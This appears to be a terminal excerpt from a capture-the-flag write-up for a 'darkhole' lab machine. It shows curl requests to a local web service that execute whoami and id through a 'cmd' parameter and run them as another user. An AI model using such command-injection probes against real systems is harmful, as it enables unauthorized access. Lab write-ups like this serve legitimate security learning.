 jehad@darkhole:/opt/web$ curl -s -X GET http://localhost:9999/?cmd=whoami
Parameter GET['cmd']losy
losyjehad@darkhole:/opt/web$ curl -s -X GET http://localhost:9999/?cmd=whoami | echo "";

(23) Failed writing body
jehad@darkhole:/opt/web$ curl -s -X GET http://localhost:9999/?cmd=whoami; echo '';
Parameter GET['cmd']losy
losy
jehad@darkhole:/opt/web$ curl -s -X GET http://localhost:9999/?cmd=id; echo '';
Parameter GET['cmd']uid=1002(losy) gid=1002(losy) groups=1002(losy)
uid=1002(losy) gid=1002(losy) groups=1002(losy)
jehad@darkhole:/opt/web$